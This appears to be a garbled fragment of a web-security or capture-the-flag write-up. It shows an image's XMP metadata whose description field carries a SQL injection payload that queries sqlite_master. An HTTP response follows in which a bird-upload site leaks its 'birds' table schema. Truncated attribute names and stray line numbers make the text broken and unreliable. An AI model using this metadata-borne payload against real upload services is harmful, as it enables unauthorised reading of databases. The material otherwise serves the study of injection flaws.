 Evt:instanceID="xmp.iid:F5BAEE2124B1EC1181D2FF2AF78A1626"
Evt:when="2022-03-31T11:55:28-07:00" stEvt:softwareAgent="Adobe Photoshop
6 (Windows)" stEvt:changed="/"/>
</rdf:Seq>
</xmpMM:History>
<dc:title><rdf:Alt
lns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:li
l:lang="x-default">Florisuga mellivora</rdf:li></rdf:Alt>
</dc:title><dc:description><rdf:Alt
lns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:li
l:lang="x-default">1' union select 1,sql,3 from sqlite_master where
pe='table'--</rdf:li></rdf:Alt>
</dc:description></rdf:Description>
</rdf:RDF>
x:xmpmeta>
5 Connection: close
6 Content-Length: 166
7
8 Thank you for uploading a bird to the <em>
CREATE TABLE birds(id INTEGER PRIMARY KEY AUTOINCREMENT, family TEXT, speci
TEXT)
</em>
family! Your support helps us grow!